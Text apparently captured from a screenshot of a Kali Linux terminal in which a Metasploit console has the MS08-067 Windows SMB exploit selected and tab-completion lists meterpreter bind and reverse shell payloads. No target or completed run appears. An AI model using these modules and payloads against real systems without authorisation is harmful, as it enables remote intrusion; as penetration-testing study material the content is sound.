 root@kali: ~
09:06 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/
set payload windows/meterpreter/bind_hidden_ipknock_tcp
set payload windows/meterpreter/bind_hidden_tcp
set payload windows/meterpreter/bind_ipv6_tcp
set payload windows/meterpreter/bind_ipv6_tcp_uuid
set payload windows/meterpreter/bind_named_pipe
set payload windows/meterpreter/bind_nonx_tcp
set payload windows/meterpreter/bind_tcp
set payload windows/meterpreter/bind_tcp_rc4
set payload windows/meterpreter/bind_tcp_uuid
set payload windows/meterpreter/reverse_hop_http
set payload windows/meterpreter/reverse_https_proxy
set payload windows/meterpreter/reverse_ipv6_tcp
set payload windows/meterpreter/reverse_named_pipe
set payload windows/meterpreter/reverse_nonx_tcp
set payload windows/meterpreter/reverse_ord_tcp
set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/reverse_tcp_allports
set payload windows/meterpreter/reverse_tcp_dns
set payload windows/meterpreter/reverse_tcp_rc4
set payload windows/meterpreter/reverse_tcp_uuid
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/